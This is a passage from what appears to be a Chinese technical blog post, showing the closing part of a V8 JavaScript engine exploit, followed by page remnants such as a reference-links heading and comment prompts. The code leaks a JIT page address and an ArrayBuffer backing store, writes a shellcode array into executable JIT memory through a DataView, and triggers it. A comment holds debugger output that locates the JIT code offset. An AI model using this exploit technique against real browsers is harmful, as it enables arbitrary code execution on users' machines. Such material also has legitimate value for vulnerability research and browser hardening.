return x * x - x + x;
}
ss[i] = jit;
for(let j = 0; j < 10; j++){
jit(1);
}
fake_ab = new ArrayBuffer(1000);
}
else{
ss[i] = 0x13371330 + i;
}
}
//victim = ss;
victim = fake_ab;
}, 1067, 1072);
// 60 -> JIT Function Object
// 1067 -> JIT Page Addr
// 1072 -> ArrayBuffer BackingStore
let leak = d2u(leaked);
console.log("[-] leak : " + hex(leak[0], leak[1]));
/*
* Real JIT Code Offset -> + 0x60
marshimaro-peda$ job 0x31d7e39a2f01
0x31d7e39a2f01: [Code]
kind = BUILTIN
name = InterpreterEntryTrampoline
compiler = unknown
Instructions (size = 1170)
0x31d7e39a2f60 0 488b5f2f REX.W movq rbx,[rdi+0x2f]
*/
let dv = new DataView(victim);
for(let i = 0; i < shellcode.length; i++){
dv.setUint32(i * 4, shellcode[i], true);
}
jit(1);
参考链接















 959
959











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









